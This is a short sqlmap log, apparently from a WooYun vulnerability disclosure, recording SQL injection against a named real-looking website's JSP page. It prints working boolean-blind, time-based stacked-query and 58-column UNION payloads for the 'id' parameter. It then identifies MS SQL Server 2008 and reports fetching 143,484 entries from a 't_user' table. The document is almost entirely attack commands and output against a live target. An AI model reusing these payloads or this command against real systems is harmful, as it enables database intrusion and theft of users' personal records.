 sqlmap - sqlmap.py -u http://www.wfrcsc.com/web/qyShow.jsp?id=39444 -D wfrc...
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=39444 AND 5981=5981
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=39444;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 58 columns
Payload: id=39444 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(113)+CHAR(98)+CH
AR(120)+CHAR(88)+CHAR(82)+CHAR(100)+CHAR(90)+CHAR(117)+CHAR(70)+CHAR(116)+CHAR(1
11)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[14:13:12] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[14:13:12] [INFO] fetching columns for table 't_user' in database 'wfrcw'
[14:13:12] [INFO] the SQL query used returns 65 entries
[14:13:12] [INFO] fetching entries for table 't_user' in database 'wfrcw'
[14:13:12] [INFO] the SQL query used returns 143484 entries
www.wooyun.org